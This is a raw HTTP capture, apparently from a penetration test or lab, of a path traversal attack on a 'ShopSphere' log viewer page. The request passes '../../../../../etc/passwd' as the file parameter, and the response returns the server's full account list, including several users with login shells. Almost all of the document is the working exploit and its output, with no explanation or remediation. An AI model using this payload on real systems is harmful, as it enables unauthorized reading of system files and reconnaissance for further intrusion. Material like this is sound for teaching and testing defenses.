 GET /admin/log_viewer.php?file=../../../../../etc/passwd HTTP/1.1
Host: shopsphere.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=lqkctf24s9h9lg67teu8uevn3q
Upgrade-Insecure-Requests: 1
Connection: keep-alive
Cookie: PHPSESSID=lqkctf24s9h9lg67teu8uevn3q
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2024 12:12:13 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1352
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Log Viewer - ShopSphere</title>
<link rel="stylesheet" href="../../css/style.css">
</head>
<body>
<h1>Log Viewer</h1>
<form action="" method="get">
<input type="text" name="file" placeholder="Enter log file name">
<button type="submit">View Log</button>
</form>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nolo
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:webserver,,,:/home/ubuntu:/bin/bash
mysql:x:129:137:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:130:65534::/run/sshd:/usr/sbin/nologin
dev:x:1001:1001:,,,:/home/dev:/bin/bash
sysadmin:x:1002:1002:,,,:/home/sysadmin:/bin/bash
testuser:x:1003:1003:,,,:/home/testuser:/bin/bash
</body>
</html>